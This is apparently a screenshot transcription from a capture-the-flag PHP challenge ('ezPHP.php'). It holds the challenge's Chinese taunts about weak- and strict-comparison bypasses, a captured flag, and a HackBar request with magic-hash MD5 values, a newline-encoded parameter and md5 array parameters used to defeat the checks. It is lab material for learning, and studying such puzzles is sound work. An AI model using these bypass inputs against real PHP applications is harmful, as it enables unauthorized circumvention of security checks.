 }
你知道b等于什么能绕过这个弱类型吗（〃｀ 3′〃）
哎呦，不错喔
but如果我寄出===阁下又该如何应对๑乛◡乛๑
好，那么好
还是被你解出来了 flag{1ae63bdd-e05d-4bd2-807b-0de74cb774af}
内存 元素 控制台 源代码/来源 网络 性能 应用 安全 Lighthouse 记录器 HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://8d31fc13-30e3-4149-ba74-0375186ed58b.competition.blue-whale.me:20001/ezPHP.php?a=QNKCDZO&b=QLTHNDT&O+U+C=100%0a&md5=ouc
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
md51[]=1&md52[]=2
Name
Cookie
Value
md5=06d92f344c7d8c89cb164353ca0fa